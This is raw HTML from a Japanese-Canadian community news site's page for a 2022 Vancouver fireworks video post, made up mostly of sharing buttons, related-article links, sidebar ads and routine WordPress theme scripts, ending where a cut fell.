<iframe loading="lazy" title="津田佐江子氏への旭日小綬章叙勲伝達式" width="696" height="392" src="https://www.youtube.com/embed/OFRS9q6N-28?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
</div></figure>
    </div>


    <footer>
                
        <div class="td-post-source-tags">
                        <ul class="td-tags td-post-small-box clearfix"><li><span>タグ</span></li><li><a href="https://www.japancanadatoday.ca/tag/entertainment/">エンターテイメント</a></li><li><a href="https://www.japancanadatoday.ca/tag/vancouver/">バンクーバー</a></li></ul>        </div>

        <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.japancanadatoday.ca/2022/08/04/honda-celebration-of-light-2022-akariya-fireworks/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.japancanadatoday.ca%2F2022%2F08%2F04%2Fhonda-celebration-of-light-2022-akariya-fireworks%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Honda+Celebration+of+Light+2022%E3%80%80Akariya+Fireworks%EF%BC%88%E5%8B%95%E7%94%BB%EF%BC%89&url=https%3A%2F%2Fwww.japancanadatoday.ca%2F2022%2F08%2F04%2Fhonda-celebration-of-light-2022-akariya-fireworks%2F&via=%E6%97%A5%E5%8A%A0%E3%83%88%E3%82%A5%E3%83%87%E3%82%A4%2FJC+Today" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-reddit" href="https://reddit.com/submit?url=https://www.japancanadatoday.ca/2022/08/04/honda-celebration-of-light-2022-akariya-fireworks/&title=Honda+Celebration+of+Light+2022%E3%80%80Akariya+Fireworks%EF%BC%88%E5%8B%95%E7%94%BB%EF%BC%89" title="ReddIt" ><div class="td-social-but-icon"><i class="td-icon-reddit"></i></div><div class="td-social-but-text">ReddIt</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Honda Celebration of Light 2022　Akariya Fireworks（動画）&body=https://www.japancanadatoday.ca/2022/08/04/honda-celebration-of-light-2022-akariya-fireworks/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-line" href="https://line.me/R/msg/text/?Honda+Celebration+of+Light+2022%E3%80%80Akariya+Fireworks%EF%BC%88%E5%8B%95%E7%94%BB%EF%BC%89%0D%0Ahttps://www.japancanadatoday.ca/2022/08/04/honda-celebration-of-light-2022-akariya-fireworks/" title="LINE" ><div class="td-social-but-icon"><i class="td-icon-line"></i></div><div class="td-social-but-text">LINE</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>前の記事</span><a href="https://www.japancanadatoday.ca/2022/08/02/high-and-humid-weather-end-on-monday/">メトロバンクーバーでは6日連続30度越え、湿度も高くジトッとした週末に</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>次の記事</span><a href="https://www.japancanadatoday.ca/2022/08/04/shokyaku-shofuku-92-yuji-kosaka/">第92回「『価格』は何で決まるのか」</a></div></div></div>        <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.japancanadatoday.ca/author/mishima/">Naomi Mishima</a></span></div>        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Naomi Mishima"><meta itemprop="url" content="https://www.japancanadatoday.ca/author/mishima/"></span><meta itemprop="datePublished" content="2022-08-04T10:00:00-07:00"><meta itemprop="dateModified" content="2022-09-14T02:09:37-07:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.japancanadatoday.ca/2022/08/04/honda-celebration-of-light-2022-akariya-fireworks/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.japancanadatoday.ca/wp-content/uploads/2023/02/JCToday-Logo-Official.jpg"></span><meta itemprop="name" content="日加トゥデイ/JC Today"></span><meta itemprop="headline " content="Honda Celebration of Light 2022　Akariya Fireworks（動画）"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.japancanadatoday.ca/wp-content/uploads/2022/07/19_Japan_2022-7-23.jpg"><meta itemprop="width" content="1200"><meta itemprop="height" content="800"></span>    </footer>

    <div class="td_block_wrap td_block_related_posts tdi_10 td_with_ajax_pagination td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_10" ><script>var block_tdi_10 = new tdBlock();
block_tdi_10.id = "tdi_10";
block_tdi_10.atts = '{"limit":6,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_10","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":31510,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_10","tdc_css_class_style":"tdi_10_rand_style"}';
block_tdi_10.td_column_number = "3";
block_tdi_10.block_type = "td_block_related_posts";
block_tdi_10.post_count = "6";
block_tdi_10.found_posts = "205";
block_tdi_10.header_color = "";
block_tdi_10.ajax_pagination_infinite_stop = "";
block_tdi_10.max_num_pages = "35";
tdBlocksArray.push(block_tdi_10);
</script><h4 class="td-related-title td-block-title"><a id="tdi_11" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_10" href="#">関連記事</a><a id="tdi_12" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_10" href="#">同じ著者から</a></h4><div id=tdi_10 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/27/montreal-event-jan-feb-2026/"  rel="bookmark" class="td-image-wrap " title="モントリオール　2026年1月・2月のイベント情報" ><img class="entry-thumb" src="[data-uri]" alt="" title="モントリオール　2026年1月・2月のイベント情報" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2026/01/Event-Montreal_2026-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/27/montreal-event-jan-feb-2026/"  rel="bookmark" title="モントリオール　2026年1月・2月のイベント情報">モントリオール　2026年1月・2月のイベント情報</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/12/03/metro-vancouver-illumination-2025/"  rel="bookmark" class="td-image-wrap " title="2025年 バンクーバーイルミネーション特集" ><img class="entry-thumb" src="[data-uri]" alt="ライトナイトの屋外エリアの様子。2025年11月26日、サレー市。撮影：日加トゥデイ" title="2025年 バンクーバーイルミネーション特集" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/12/1_Vancouver-Illuminations_2025-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/12/03/metro-vancouver-illumination-2025/"  rel="bookmark" title="2025年 バンクーバーイルミネーション特集">2025年 バンクーバーイルミネーション特集</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/11/21/montreal-events-december-2025/"  rel="bookmark" class="td-image-wrap " title="モントリオール及びその周辺など2025年末・年始のイベント情報" ><img class="entry-thumb" src="[data-uri]" alt="ケベック州モントリオールの街角で。2025年4月。撮影　日加トゥデイ" title="モントリオール及びその周辺など2025年末・年始のイベント情報" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/11/Montreal_2025-4-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/11/21/montreal-events-december-2025/"  rel="bookmark" title="モントリオール及びその周辺など2025年末・年始のイベント情報">モントリオール及びその周辺など2025年末・年始のイベント情報</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/11/04/montreal-events-nov-2025/"  rel="bookmark" class="td-image-wrap " title="モントリオールとその他のイベント情報" ><img class="entry-thumb" src="[data-uri]" alt="" title="モントリオールとその他のイベント情報" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/11/Montreal-event_November-2025-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/11/04/montreal-events-nov-2025/"  rel="bookmark" title="モントリオールとその他のイベント情報">モントリオールとその他のイベント情報</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/09/30/vancouver-sake-fest-2025-ad/"  rel="bookmark" class="td-image-wrap " title="10月9日、Vancouver Sake Fest ’25開催！〜100種類以上の日本酒と出会えるイベント〜" ><img class="entry-thumb" src="[data-uri]" alt="" title="10月9日、Vancouver Sake Fest ’25開催！〜100種類以上の日本酒と出会えるイベント〜" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/09/Bunner1_Sake-Fest-2025-218x150.png"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/09/30/vancouver-sake-fest-2025-ad/"  rel="bookmark" title="10月9日、Vancouver Sake Fest ’25開催！〜100種類以上の日本酒と出会えるイベント〜">10月9日、Vancouver Sake Fest ’25開催！〜100種類以上の日本酒と出会えるイベント〜</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/09/29/montreal-events-september-2025/"  rel="bookmark" class="td-image-wrap " title="モントリオールとその近郊の秋のイベント情報" ><img class="entry-thumb" src="[data-uri]" alt="モントリオール市役所前。2025年4月4日、モントリオール市。撮影　日加トゥデイ" title="モントリオールとその近郊の秋のイベント情報" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/08/1_Montreal_Flags_2025-4-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/09/29/montreal-events-september-2025/"  rel="bookmark" title="モントリオールとその近郊の秋のイベント情報">モントリオールとその近郊の秋のイベント情報</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_10" data-td_block_id="tdi_10"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_10" data-td_block_id="tdi_10"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside id="search-4" class="td_block_template_4 widget search-4 widget_search"><form method="get" class="td-search-form-widget" action="https://www.japancanadatoday.ca/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="検索" />
    </div>
</form></aside><aside id="media_image-15" class="td_block_template_4 widget media_image-15 widget_media_image"><img width="846" height="1200" src="https://www.japancanadatoday.ca/wp-content/uploads/2026/01/Vancouver-Consulate_Ad_Tate-0127-0208.jpg" class="image wp-image-57938  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://www.japancanadatoday.ca/wp-content/uploads/2026/01/Vancouver-Consulate_Ad_Tate-0127-0208.jpg 846w, https://www.japancanadatoday.ca/wp-content/uploads/2026/01/Vancouver-Consulate_Ad_Tate-0127-0208-212x300.jpg 212w, https://www.japancanadatoday.ca/wp-content/uploads/2026/01/Vancouver-Consulate_Ad_Tate-0127-0208-722x1024.jpg 722w, https://www.japancanadatoday.ca/wp-content/uploads/2026/01/Vancouver-Consulate_Ad_Tate-0127-0208-768x1089.jpg 768w, https://www.japancanadatoday.ca/wp-content/uploads/2026/01/Vancouver-Consulate_Ad_Tate-0127-0208-296x420.jpg 296w, https://www.japancanadatoday.ca/wp-content/uploads/2026/01/Vancouver-Consulate_Ad_Tate-0127-0208-696x987.jpg 696w" sizes="auto, (max-width: 846px) 100vw, 846px" /></aside><aside id="media_image-11" class="td_block_template_4 widget media_image-11 widget_media_image"><img width="1323" height="913" src="https://www.japancanadatoday.ca/wp-content/uploads/2024/03/Dr-Kusunose-ad-2024.png" class="image wp-image-45580  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://www.japancanadatoday.ca/wp-content/uploads/2024/03/Dr-Kusunose-ad-2024.png 1323w, https://www.japancanadatoday.ca/wp-content/uploads/2024/03/Dr-Kusunose-ad-2024-300x207.png 300w, https://www.japancanadatoday.ca/wp-content/uploads/2024/03/Dr-Kusunose-ad-2024-1024x707.png 1024w, https://www.japancanadatoday.ca/wp-content/uploads/2024/03/Dr-Kusunose-ad-2024-768x530.png 768w, https://www.japancanadatoday.ca/wp-content/uploads/2024/03/Dr-Kusunose-ad-2024-609x420.png 609w, https://www.japancanadatoday.ca/wp-content/uploads/2024/03/Dr-Kusunose-ad-2024-218x150.png 218w, https://www.japancanadatoday.ca/wp-content/uploads/2024/03/Dr-Kusunose-ad-2024-696x480.png 696w, https://www.japancanadatoday.ca/wp-content/uploads/2024/03/Dr-Kusunose-ad-2024-1068x737.png 1068w, https://www.japancanadatoday.ca/wp-content/uploads/2024/03/Dr-Kusunose-ad-2024-100x70.png 100w" sizes="auto, (max-width: 1323px) 100vw, 1323px" /></aside><aside id="media_image-12" class="td_block_template_4 widget media_image-12 widget_media_image"><a href="https://canadoo.ca/"><img width="600" height="500" src="https://www.japancanadatoday.ca/wp-content/uploads/2020/10/Canadoo_ad.jpg" class="image wp-image-7002  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://www.japancanadatoday.ca/wp-content/uploads/2020/10/Canadoo_ad.jpg 600w, https://www.japancanadatoday.ca/wp-content/uploads/2020/10/Canadoo_ad-300x250.jpg 300w, https://www.japancanadatoday.ca/wp-content/uploads/2020/10/Canadoo_ad-504x420.jpg 504w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></aside><div class="td_block_wrap td_block_1 td_block_widget tdi_13 td-pb-border-top td_block_template_8 td-column-1"  data-td-block-uid="tdi_13" >
<style>
.td_block_template_8.widget > ul > li {
                margin-left: 0 !important;
            }
            .td_block_template_8 .td-block-title {
                font-size: 20px;
                font-weight: 800;
                margin-top: 0;
                margin-bottom: 18px;
                line-height: 29px;
                position: relative;
                overflow: hidden;
                text-align: left;
            }
            .td_block_template_8 .td-block-title > * {
                position: relative;
                padding-right: 20px;
                color: var(--td_text_header_color, #000);
            }
            .td_block_template_8 .td-block-title > *:before,
            .td_block_template_8 .td-block-title > *:after {
                content: '';
                display: block;
                height: 4px;
                position: absolute;
                top: 50%;
                margin-top: -2px;
                width: 2000px;
                background-color: #f5f5f5;
            }
            .td_block_template_8 .td-block-title > *:before {
                left: 100%;
            }
            .td_block_template_8 .td-block-title > *:after {
                right: 100%;
            }
            @media (max-width: 767px) {
                .td_block_template_8 .td-related-title a {
                    font-size: 15px;
                }
            }
            .td_block_template_8 .td-related-title a:before {
                display: none;
            }
            .td_block_template_8 .td-related-title a:first-child:after {
                display: none;
            }
            .td_block_template_8 .td-related-title a:last-child:after {
                left: 100%;
                right: auto;
            }
            .td_block_template_8 .td-related-title .td-cur-simple-item {
                color: var(--td_theme_color, #4db2ec);
            }
            

            
            .tdi_13 .td-block-title > *:before,
            .tdi_13 .td-block-title > *:after {
                background-color: #A1DBF3 !important;
            }
</style><script>var block_tdi_13 = new tdBlock();
block_tdi_13.id = "tdi_13";
block_tdi_13.atts = '{"custom_title":"Today\u2019s \u30bb\u30ec\u30af\u30c8","custom_url":"","block_template_id":"td_block_template_8","header_text_color":"#","border_color":"#A1DBF3","accent_text_color":"#","m4_tl":"","m4_el":"","m6_tl":"","limit":"3","offset":"","time_ago_add_txt":"ago","el_class":"","post_ids":"-31510","category_id":"452","taxonomies":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","linked_posts":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_13","block_type":"td_block_1","separator":"","in_all_terms":"","popular_by_date":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m4f_title_font_header":"","m4f_title_font_title":"Article title","m4f_title_font_settings":"","m4f_title_font_family":"","m4f_title_font_size":"","m4f_title_font_line_height":"","m4f_title_font_style":"","m4f_title_font_weight":"","m4f_title_font_transform":"","m4f_title_font_spacing":"","m4f_title_":"","m4f_cat_font_title":"Article category tag","m4f_cat_font_settings":"","m4f_cat_font_family":"","m4f_cat_font_size":"","m4f_cat_font_line_height":"","m4f_cat_font_style":"","m4f_cat_font_weight":"","m4f_cat_font_transform":"","m4f_cat_font_spacing":"","m4f_cat_":"","m4f_meta_font_title":"Article meta info","m4f_meta_font_settings":"","m4f_meta_font_family":"","m4f_meta_font_size":"","m4f_meta_font_line_height":"","m4f_meta_font_style":"","m4f_meta_font_weight":"","m4f_meta_font_transform":"","m4f_meta_font_spacing":"","m4f_meta_":"","m4f_ex_font_title":"Article excerpt","m4f_ex_font_settings":"","m4f_ex_font_family":"","m4f_ex_font_size":"","m4f_ex_font_line_height":"","m4f_ex_font_style":"","m4f_ex_font_weight":"","m4f_ex_font_transform":"","m4f_ex_font_spacing":"","m4f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"tdi_13","tdc_css_class_style":"tdi_13_rand_style"}';
block_tdi_13.td_column_number = "1";
block_tdi_13.block_type = "td_block_1";
block_tdi_13.post_count = "3";
block_tdi_13.found_posts = "133";
block_tdi_13.header_color = "";
block_tdi_13.ajax_pagination_infinite_stop = "";
block_tdi_13.max_num_pages = "45";
tdBlocksArray.push(block_tdi_13);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Today’s セレクト</span></h4></div><div id=tdi_13 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/29/protect-yourself-from-scams-vancouver-canada-3/"  rel="bookmark" class="td-image-wrap " title="カナダで気をつけたい「留学生を狙う詐欺　日本人留学生3人の証言」後編" ><img class="entry-thumb" src="[data-uri]" alt="" title="カナダで気をつけたい「留学生を狙う詐欺　日本人留学生3人の証言」後編" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2026/01/Ryugaku_scam-324x235.jpg"  width="324" height="235" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/29/protect-yourself-from-scams-vancouver-canada-3/"  rel="bookmark" title="カナダで気をつけたい「留学生を狙う詐欺　日本人留学生3人の証言」後編">カナダで気をつけたい「留学生を狙う詐欺　日本人留学生3人の証言」後編</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-29T12:00:00-08:00" >2026年1月29日</time></span>                            </div>

            <div class="td-excerpt">
                カナダで横行する詐欺。初めて訪れる国で府慣れた留学生が狙われるケースも多い。詐欺に遭った留学生3人の話を紹介する。後編はSNSを通しての売買で遭った詐欺について。            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/27/zaigai-tohyo-shugiin-51th/"  rel="bookmark" class="td-image-wrap " title="第51回衆議院議員総選挙　在外公館での投票が1月28日から開始" ><img class="entry-thumb" src="[data-uri]" alt="国会議事堂。File photo by Japan Canada Today" title="第51回衆議院議員総選挙　在外公館での投票が1月28日から開始" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2024/10/1_Kokkai-Gijido_Tokyo-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/27/zaigai-tohyo-shugiin-51th/"  rel="bookmark" title="第51回衆議院議員総選挙　在外公館での投票が1月28日から開始">第51回衆議院議員総選挙　在外公館での投票が1月28日から開始</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-27T10:00:00-08:00" >2026年1月27日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/22/protect-yourself-from-scams-vancouver-canada-1/"  rel="bookmark" class="td-image-wrap " title="カナダで気をつけたい「留学生を狙う詐欺　日本人留学生3人の証言」前編" ><img class="entry-thumb" src="[data-uri]" alt="" title="カナダで気をつけたい「留学生を狙う詐欺　日本人留学生3人の証言」前編" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2026/01/Ryugaku_scam-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/22/protect-yourself-from-scams-vancouver-canada-1/"  rel="bookmark" title="カナダで気をつけたい「留学生を狙う詐欺　日本人留学生3人の証言」前編">カナダで気をつけたい「留学生を狙う詐欺　日本人留学生3人の証言」前編</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T12:00:00-08:00" >2026年1月22日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside id="media_image-13" class="td_block_template_4 widget media_image-13 widget_media_image"><a href="https://www.giftsandthings.info/"><img width="600" height="300" src="https://www.japancanadatoday.ca/wp-content/uploads/2021/05/Gifts-and-Things.jpg" class="image wp-image-15419  attachment-full size-full" alt="Gifts and Things Ad banner, May 2021" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://www.japancanadatoday.ca/wp-content/uploads/2021/05/Gifts-and-Things.jpg 600w, https://www.japancanadatoday.ca/wp-content/uploads/2021/05/Gifts-and-Things-300x150.jpg 300w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></aside><aside id="media_image-14" class="td_block_template_4 widget media_image-14 widget_media_image"><a href="https://cheenashop.com/"><img width="600" height="300" src="https://www.japancanadatoday.ca/wp-content/uploads/2023/12/cheena-B1-redline-2024-1.jpg" class="image wp-image-43359  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://www.japancanadatoday.ca/wp-content/uploads/2023/12/cheena-B1-redline-2024-1.jpg 600w, https://www.japancanadatoday.ca/wp-content/uploads/2023/12/cheena-B1-redline-2024-1-300x150.jpg 300w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></aside><div class="td_block_wrap td_block_1 td_block_widget tdi_14 td-pb-border-top td_block_template_8 td-column-1"  data-td-block-uid="tdi_14" >
<style>
.tdi_14 .td-block-title > *:before,
            .tdi_14 .td-block-title > *:after {
                background-color: #A1DBF3 !important;
            }
</style><script>var block_tdi_14 = new tdBlock();
block_tdi_14.id = "tdi_14";
block_tdi_14.atts = '{"custom_title":"\u6700\u65b0\u30cb\u30e5\u30fc\u30b9","custom_url":"","block_template_id":"td_block_template_8","header_text_color":"#","border_color":"#A1DBF3","accent_text_color":"#","m4_tl":"","m4_el":"","m6_tl":"","limit":"5","offset":"","time_ago_add_txt":"ago","el_class":"","post_ids":"-31510","category_id":"6","taxonomies":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","linked_posts":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_14","block_type":"td_block_1","separator":"","in_all_terms":"","popular_by_date":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m4f_title_font_header":"","m4f_title_font_title":"Article title","m4f_title_font_settings":"","m4f_title_font_family":"","m4f_title_font_size":"","m4f_title_font_line_height":"","m4f_title_font_style":"","m4f_title_font_weight":"","m4f_title_font_transform":"","m4f_title_font_spacing":"","m4f_title_":"","m4f_cat_font_title":"Article category 